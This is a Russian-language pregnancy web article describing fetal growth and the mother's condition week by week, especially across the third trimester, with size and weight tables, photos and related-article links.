<p>Ребенок имеет полностью развитые руки, но пользоваться ими сознательно еще не может. Кожа по-прежнему морщинистая (из-за недостатка жировой ткани) и красная. Он много движется, выделяются фазы бодрствования и сна.</p>
<p>Появляются ресницы, увеличиваются уши, удлиняется шея, а нос приобретает более выраженную форму.</p>
<h3><span id="i-16">Двадцать шестая</span></h3>
<p>У плода уже развиты глаза, но они закрыты. Он откроет их через 2 недели. Ресницы и брови полностью образованы.</p>
<p>Сформированы ступни и пальцы ног. Под кожей интенсивно накапливается жир, постепенно морщинки уменьшаются. На этой неделе ребенок весит около 800 г.</p>
<h2><span id="i-17">Третий триместр</span></h2>
<p>
<img alt="" src="https://www.syl.ru/misc/i/ai/186689/778167.jpg" /></p>
<p>Данный период характеризуется сильным ростом малыша. Все органы и системы уже сформированы и функционируют так, как это положено. Нормы развития плода в третьем триместре следующие:</p>
<ul>
<li>неделя 27: 34 сантиметра и 900 граммов;</li>
<li>неделя 28: 34,5 сантиметра и 1050 граммов;</li>
<li>неделя 29: 36 сантиметров и 1150 граммов;</li>
<li>неделя 30: 40 сантиметров и 1300 граммов;</li>
<li>неделя 31: 41 сантиметр и 1550 граммов;</li>
<li>неделя 32: 42 сантиметра и 1700 граммов;</li>
<li>неделя 33: 43 сантиметра и 1950 граммов;</li>
<li>неделя 34: 44 сантиметра и 2200 граммов;</li>
<li>неделя 35: 45 сантиметров и 2,5 килограмма;</li>
<li>неделя 36: 46 сантиметров и 2,6 килограмма;</li>
<li>неделя 37: 49 сантиметров и 3 килограмма;</li>
<li>неделя 38: 49,5 сантиметров и 3,03 килограмма;</li>
<li>неделя 39: 50 сантиметров и 3,2 килограмма;</li>
<li>неделя 40: 53 сантиметра и 3,5 килограмма.</li>
</ul>
<h2><span id="i-18">Третий триместр: рост малыша и подготовка мамы к родам</span></h2>
</p>
<p>С наступлением третьего триместра до родов остаются считанные недели. Если малыш родится раньше срока, он уже сможет выжить вне утробы матери.</p>
<p>В этот период живот быстро увеличивается в размерах. Женщины отмечают ухудшение самочувствия, болевые ощущения из-за смещения внутренних органов. Многие начинают ходить на специальные курсы по подготовке к родам. Что можно сказать о протекании пренатального развития на этом сроке?</p>
<h3><span id="_27-_30">С 27-й по 30-ю неделю (седьмой месяц)</span></h3>
<p>Плод растет очень быстро, на 29 неделе он весит 1150 г, а его рост – 37 см. Матка увеличивается в размерах, смещая и сдавливая внутренние органы</p>
<p>
На седьмом месяце беременности женщине важно следить за своим здоровьем, потому что такие изменения в ее организме могут привести к осложнениям
</p>
<p>
ЧИТАЕМ ТАКЖЕ: триместры беременности по неделям: подробное описание каждого месяца</p>
<p>В таблице представлена информация об увеличении размера матки и последствиях для женщины:</p>
<table>
<tbody>
<tr>
<td>Недели</td>
<td>Положение матки</td>
<td>Осложнения</td>
<td>Профилактика осложнений</td>
</tr>
<tr>
<td>27–28</td>
<td>28 см над лоном</td>
<td>Матка давит на диафрагму, усложняя дыхание. Из-за дополнительной тяжести возможен варикоз. Исследуется кровь на резус-фактор.</td>
<td>Прогулки на свежем воздухе, отдых на боку или в позе, способствующей оттоку крови из ног. Для предотвращения резус-конфликта вводится антирезусный иммуноглобулин.</td>
</tr>
<tr>
<td>29–30</td>
<td>30 см над лоном</td>
<td>Возможна преэклампсия, высокое давление, белок в моче, синдром нижней полой вены из-за ее сдавливания маткой (характеризуется обмороками).</td>
<td>Контроль набора веса, недопущение его сильного увеличения. Отдых лежа на боку.</td>
</tr>
</tbody>
</table>
<p>Какие изменения происходят с малышом (подробнее в статье: что происходит с малышом на 27 неделе беременности?)? У него появляются волосы на голове. Он часто сосет палец во сне и даже улыбается. Если малыш родится в конце седьмого месяца, то сможет выжить даже без искусственной вентиляции легких.</p>
<h3><span id="_31-_35">С 31-й по 35-ю неделю (восьмой месяц)</span></h3>
<p>Младенец полностью сформирован, однако если он родится на 8 месяце, ему еще потребуется помощь. До конца не сформировалась иммунная система, продолжает развитие нервная система, малыш накапливает подкожный жир для терморегуляции.</p>
<p>Плод стремительно растет. Если на 31 неделе его вес и рост составляют в среднем 2 кг и 40 см, то на 35 он вырастает до 2,4 кг и 46 см.</p>
<p>К концу 8 месяца матка достигает максимальных размеров. У некоторых женщин объем живота превышает 100 см. Беременная жалуется на плохое самочувствие. Ее мучает бессонница, одышка, изжога, боли в желудке. Ухудшается пищеварение, будущую маму тошнит, она страдает от запоров и геморроя. Как выглядит беременность на сроке в <a href='/35-nedela-beremennosti.html'>35 недель</a>, можно увидеть на фото.</p>
<h3><span id="_36-_40">С 36-й по 40-ю неделю (девятый месяц)</span></h3>
<p>Происходит приостановка внутриутробного развития плода в этом периоде, потому что, начиная с 36 недели, ребенок считается полностью доношенным и готовым к рождению. Обычно малыш появляется на свет на 39–40 неделе (см. также: <a href='/38-nedela-beremennosti.html'>предвестники родов на</a> 39 неделе беременности). Если к середине 9 месяца беременности не появились предвестники родов, не стоит вызывать их искусственно: чем дольше ребенок пробудет в утробе матери в пределах нормального срока вынашивания, тем лучше.</p>
<p>Младенец принимает удобную для прохождения родовых путей позу – головкой вниз. Иногда плод располагается тазом к шейке матки или спинкой, это смотрят во время УЗИ. Если при тазовом предлежании естественные роды возможны, то при боковом назначают кесарево сечение. Не стоит беспокоиться, если на 36 неделе ребенок еще не повернулся вниз головой, у него есть на это почти месяц.</p>
<p>Какие ощущения испытывает женщина на девятом месяце беременности? Женщина чувствует улучшение самочувствия. Это объясняется тем, что малыш успокаивается и больше не давит на внутренние органы. Тянущие боли в пояснице и редкие схватки говорят о том, что момент родоразрешения уже близко.</p>
<p>За пару дней до родов (иногда – непосредственно перед ними) отходит слизистая пробка, которая закрывала цервикальный канал. Женщина замечает мажущие красно-<a href='/koricnevye-vydelenia-na-40-nedele-beremennosti.html'>коричневые выделения на</a> белье. Как только схватки станут регулярными и частыми, отойдут воды, роженице следует ехать в больницу. У повторнородящих мам иногда между первыми признаками приближающихся родов и родоразрешением проходит так мало времени, что они рожают ребенка дома или в машине скорой помощи.</p>
<h2><span id="i-19">Важность первого триместра беременности для развития плода</span></h2>
<p>Первый триместр является определяющим в формировании состояния здоровья ребенка. Опасность заключается в том, что до четвертой-пятой акушерской недели будущая мама обычно не знает о том, что зачатие произошло. По незнанию женщина может проходить противопоказанные ей медицинские обследования или принимать запрещенные лекарственные препараты.</p>
<p>
Снизить риски для будущего ребенка можно, планируя беременность заранее и соблюдая особую осторожность с момента предполагаемого зачатия. Чтобы эмбрион формировался правильно, с первого дня беременности желательно принимать качественный витаминный комплекс
</p>
<p>Чтобы было понятно, насколько важны первые двенадцать акушерских недель для малыша, перечислим основные изменения, происходящие с ним в этот период:</p>
<ul>
<li>5-я неделя. Закладывается нервная и сердечно-сосудистая системы. При дефиците фолиевой кислоты могут возникнуть нарушения в формировании нервной трубки.</li>
<li>6-я неделя. У малыша есть голова и хорда, оформляется головной и спинной мозг. Начинается циркуляция крови по крошечному организму. Эти процессы не могут нормально протекать при недостатке железа. Получить его в нужном количестве из продуктов непросто, поэтому врачи часто назначают беременным железосодержащие препараты. Также у малыша уже намечены места, в которых будут располагаться уши, глаза.</li>
<li>7-я неделя. Формируется пуповина. Поступление питательных веществ и кислорода, а также выведение продуктов обмена существенно ускоряется.</li>
<li>8-я неделя. Четко оформлена голова, различимы черты лица. Образуется костная и хрящевая ткань, но чтобы они стали более плотными, нужен кальций. В глазах начинает образовываться сетчатка. Для ее развития необходимы омега-3, калий, витамины А, В1, В2, В12, В6, С. Есть у плода уже и внешние половые органы.</li>
<li>9-я неделя. Только на этом этапе подходит к концу формирование плаценты. Это значит, что теперь малыш лучше защищен от неблагоприятных внешних факторов. Опасные соединения, циркулирующие в организме матери, к нему практически не попадают. Сердце становится четырехкамерным. На глазах есть веки.</li>
<li>10-я неделя. Начинает работать мочеполовая система, почки эмбриона выделяют мочу. В половых органах образуются половые клетки.</li>
<li>11-я неделя. Основные органы малыша уже сформированы! Некоторые из них начали работать, некоторые продолжат развиваться и начнут функционировать только после рождения. Революционных перестроек в организме плода уже не будет. Теперь ему нужно активно расти.</li>
<li>12-я неделя. Плод совершает глотательные движения. Его мозг разделен на мозжечок и два полушария. По анализу крови можно определить группу и резус-фактор.</li>
</ul>
<p>Организм будущего ребенка меняется невероятно быстро. Именно поэтому первый триместр – это сложный и критический этап в развитии плода. Во время него закладываются внутренние органы, группы клеток и тканей. Нарушить эти важные процессы могут:</p>
<ul>
<li>дефицит витаминов и микроэлементов в организме женщины;</li>
<li>лекарства, противопоказанные беременным;</li>
<li>радиационное излучение;</li>
<li>инфекционные, вирусные и бактериальные заболевания.</li>
</ul>
<h2><span id="i-20">Второй месяц</span></h2>
<p>Плод. В начале этого месяца закладывается нервная система, включая головной и спинной мозг. К концу восьмой недели начинается формирование рук и ног, намечаются контуры лица, полностью закладывается хрящевой скелет. К концу месяца хрящевую ткань замещает настоящая костная, что знаменует собой переход из эмбриональной стадии развития к плоду. Уже началось формирование всех внутренних органов, а сердце перекачивает кровь. Рост плода составляет — 2,5 см, а масса — почти 28 г.</p>
<p>Мать. Стремительно увеличивается объем крови и прокачивание ее через миокард. Изменяются функции многих внутренних органов, включая почки, легкие, желудочно-кишечный тракт, печень, щитовидную железу, надпочечники и кожу. У многих сохраняется болезненность молочных желез. Появляются запор, усталость, частые позывы на мочеиспускание, тошнота и рвота.</p>
<h2><span id="i-21">Фото беременности по неделям</span></h2>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-1.jpeg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-1-2.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-1-3.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-2-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-3-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-4-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-5-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-6-2.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-7-2.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-8-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-9-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-10-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-11-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-12-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-13-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-14-2.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-15-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-16-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-17-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-18-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-19-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-20-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-21-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-22-1.jpg" alt="" /></p>
<p><img src="https://detkiportal.ru/wp-content/uploads/2018/04/Beremennost-po-nedelyam-23-1.jpg" alt="" /></p>
<p><iframe loading="lazy" title="Все этапы беременности по неделям" width="500" height="375" src="https://www.youtube.com/embed/UQk4MWVdP0o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Также рекомендуем просмотреть:
</p>
<ul>
<li>27 неделя беременности</li>
<li>1 неделя беременности</li>
<li>24 неделя беременности</li>
<li>22 неделя беременности</li>
<li>20 неделя беременности</li>
<li>18 неделя беременности</li>
<li>16 неделя беременности</li>
<li>15 неделя беременности</li>
<li>30 неделя беременности</li>
<li>2 недели беременности</li>
<li>23 неделя беременности</li>
<li>8 неделя беременности</li>
<li>28 неделя беременности</li>
<li>Прерывание беременности</li>
<li>Признаки беременности</li>
<li>29 неделя беременности</li>
<li>21 неделя беременности</li>
<li>Третья беременность</li>
<li>Живот при беременности</li>
<li>26 неделя беременности</li>
<li>Изжога при беременности</li>
<li>25 неделя беременности</li>
<li>17 неделя беременности</li>
<li>11 неделя беременности</li>
<li>10 неделя беременности</li>
<li>19 неделя беременности</li>
<li>КТГ при беременности</li>
<li>Как определить пол ребенка</li>
<li>14 неделя беременности</li>
<li>13 неделя беременности</li>
<li>12 недель беременности</li>
<li>9 неделя беременности</li>
<li>6 неделя беременности</li>
<li>5 неделя беременности</li>
<li>4 недели беременности</li>
<li>Вес при беременности</li>
<li>К чему снится беременность</li>
<li>Как зачать мальчика</li>
<li>Беременность после 30</li>
<li>Первая беременность</li>
<li>УЗИ при беременности</li>
<li>3 недели беременности</li>
<li>Тянет живот при беременности</li>
<li>Начало беременности</li>
<li>Боли при беременности</li>
<li>Ребенок начал толкаться</li>
<li>Поздняя беременность</li>
<li>Беременность двойней</li>
<li>7 неделя беременности</li>
<li>Отеки при беременности</li>
<li>Курение во время беременности</li>
<li>Как зачать девочку</li>
<li>Токсикоз при беременности</li>
<li>Тест на беременность</li>
<li>Как рассчитать беременность</li>
<li>2 триместр беременности</li>
<li>Вторая беременность</li>
<li>Замершая беременность</li>
<li>Внематочная беременность</li>
<li>Планирование беременности</li>
<li>1 триместр беременности</li>
<li>3 триместр беременности</li>
<li>Температура при беременности</li>
</ul>
<h2><span id="i-22">Важные даты в диагностике состояния ребенка</span></h2>
<p>Большую роль играет <a href='/32-nedela-beremennosti.html'>32 неделя беременности</a>. Вес ребенка и его рост позволяют сделать вывод о том, каких размеров малыш достигнет к моменту родов. В этот период производится заключительное ультразвуковое исследование.</p>
<p>Также учитываются сроки развития плода для назначения первого УЗИ. Чаще медики выбирают период с 11 по 13 неделю. В это время можно выявить наличие некоторых врожденных заболеваний и синдромов.</p>
<p>Несмотря на то что очень важна 32 неделя беременности, вес ребенка играет большую роль и в 20 недель. В этот период медики могут обнаружить, есть ли задержка внутриутробного развития.</p>
<h2><span id="i-23">Считаем шевеления плода</span></h2>
<p>С 28-й недели беременности начинается третий триместр, а с 29-й – поздний фетальный период. В это время ребенку тесновато в утробе матери, и его шевеления не так активны. Тем не менее женщина должна четко отслеживать толчки, их количество должно быть не менее 10 в час. Мозг активно развивается, и на нем появляются борозды. Зубки покрылись эмалью, глазки способны к фокусированию. Вес малыша составляет около 1250 г, а рост – 37 см.</p>
<p>На 30 – 31-й неделе беременности малыш уже принимает окончательное положение в матке. Плод активно набирает вес посредством увеличения массы мышц и подкожного жира. Если ребенок родится в этот период, у него есть все шансы на выживание.</p>
<p>Дальнейшее внутриутробное развитие ребенка (по неделям это уже 32-й календарный период) характеризуется совершенствованием иммунной и нервной систем. У ребенка есть свой распорядок бодрствования и сна, он имеет собственный темперамент. Малыш весит 1800 г, а рост его составляет 42 см.</p>
<p>На 33 – 34-й неделе беременности малыш активно тренирует легкие, воспринимает всю окружающую обстановку в полной мере. Кожа плода становится гладкой, кости черепа крепчают.</p>
<h2><span id="i-24">Малыш активно растет</span></h2>
<p>В этот период все системы плода сформированы, идет их развитие и рост. На тринадцатой недели, которая знаменует начало второго триместра, малыш достигает до 80 мм в длину и весит около 20 г. В это время у плода интенсивно формируется скелет, поджелудочная железа начинает выработку инсулина.</p>
<p>Гинеколог направит будущую маму на первое генетическое исследование. Изучив результаты УЗИ, врач сможет рассказать вам, как происходит внутриутробное развитие плода по неделям беременности, соответствуют ли показатели норме.</p>
<p>На 14-й неделе у ребенка продолжает формироваться лицо, появляется мимика, брови и волосы на голове. На теле у плода образуется пушок и сыровидная смазка. Начинает работать щитовидная железа, развивается собственный гормональный фон. Функционирует выделительная система, ребенок делает дыхательные движения.</p>
<p>В женской консультации вы наверняка видели стенд, где изображено внутриутробное развитие плода по неделям. </p>
<p>
<img alt="" src="https://www.syl.ru/misc/i/ai/202432/904274.jpg" /></p>
<p>На <a href='/18-nedela-beremennosti.html'>пятнадцатой неделе беременности</a> у ребенка появляется слух, кишечник формирует первородный кал, плацента утолщается. Плод весит около 50 г, его рост – 60 мм.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2329">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->





<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/razvitie-malysa-po-nedelam-beremennosti.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://broshu-kurit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-nacinautsa-shvatki-osusenia-forum.html' class='title'>Тренировочные схватки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nibler.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/nibler-s-nejlonovoj-setkoj-180x180-a4f901fc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nibler.html' class='title'>6 лучших ниблеров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/9-dpo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/2775403-180x180-9e129118.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/9-dpo.html' class='title'>8–14-й день после овуляции (определяем беременность до задержки!)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-lezit-rebenok-v-30-nedel.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/razvitie-ploda-na-30-nedele-beremennosti-6-180x180-bbbe6ce7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-lezit-rebenok-v-30-nedel.html' class='title'>30 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/663449-180x180-b49194f0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='title'>20 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dla-zirnosti-grudnogo-moloka-cem-nado-pitatsa.html' class='title'>Как определить жирность грудного молока, можно ли её повысить или понизить и нужно ли это делать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/0188a54562e6b20ea171c7c1e5327065-180x180-e89d7af3.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='title'>11 лучших рецептов молочных супов для детей с года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakih-vracej-prohodat-v-god.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/1-1-180x180-733ef9e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakih-vracej-prohodat-v-god.html' class='title'>10 обследований, которые нужно пройти каждому один раз в год</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-dla-uvelicenia-laktacii-posle-rodov.html' class='title'>Выполнение массажа груди при кормлении для увеличения лактации</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/ris.-5-rebenok-dolzhen-spat-otdelno-180x180-c8a568a8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='title'>5 советов, как отучить ребенка от ночных кормлений без истерик и слез</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-vygladit-embrion-v-13-nedel.html' class='title'>Развитие плода на 13 неделе беременности</a>

		<div class="text">
			Что происходит на 13 неделе беременности

Второй триместр беременности считается наиболее легким по сравнению...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/33-nedela-beremennosti.html' class='title'>Развитие плода на 33 неделе беременности</a>

		<div class="text">
			Сроки плановых УЗИ во время беременности и показания для внеплановых обследований

Плановые скрининги...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/8-nedel-beremennosti.html' class='title'>Развитие плода на 8 неделе беременности</a>

		<div class="text">
			Температура на 8 неделе беременности

На ранних сроках слегка повышенная температура тела (свыше 37 градусов)...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/polozenie-rebenka-v-zivote-na-35-nedele.html' class='title'>Развитие плода на 35 неделе беременности</a>

		<div class="text">
			Нормально ли это?

В норме беременность длится девять месяцев в календарном исчислении или десять – в...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ves-rebenka-na-28-nedele-beremennosti.html' class='title'>Развитие плода на 28 неделе беременности</a>

		<div class="text">
			Изменения и ощущения на 23 неделе беременности

Твоя матка на этой неделе находится выше пупка почти...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/5-nedel-5-dnej.html' class='title'>Что происходит на 5 акушерской неделе беременности: развитие плода и ощущения женщины</a>

		<div class="text">
			Питание на 5 неделе беременности

Питание на 5 неделе беременности чаще всего осложняется ранним токсикозом....		</div>

	</div>


			
				
	<div class="item">

		<a href='/gde-nahoditsa-rebenok-na-16-nedele.html' class='thumb'><img src="https://broshu-kurit.ru/wp-content/uploads/2021/09/16-ned-jivot-360x240.jpg" alt="" /></a>
							
		<a href='/gde-nahoditsa-rebenok-na-16-nedele.html' class='title'>15 неделя беременности: узи плода на 15 неделе</a>

		<div class="text">
			16-я неделя беременности: на что обратить внимание

На этом сроке вы можете заметить, что неприятные...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pol-rebenka-v-12-nedel-na-uzi.html' class='title'>Узи на 12 неделе беременности: размер плода и другие особенности</a>

		<div class="text">
			Другие параметры

 Врач УЗИ кроме оценки состояния анатомии и физиологии ребенка оценивает эмбриональные...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/27-nedela-beremennosti-skolko-mesacev-polucaetsa.html' class='title'>Каковы нормальные показатели узи диагностики плода на 27 неделе беременности?</a>

		<div class="text">
			Ощущения будущей мамы

Дно матки поднимается все выше: сейчас оно находится в 34 см над лобковым сочленением....		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='/' id='orphus' target='_blank'><img alt="Система Orphus" src="https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029916, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029916" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/broshu-kurit.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"f6d7deba9c","post_id":"2329"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"1b43365116"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
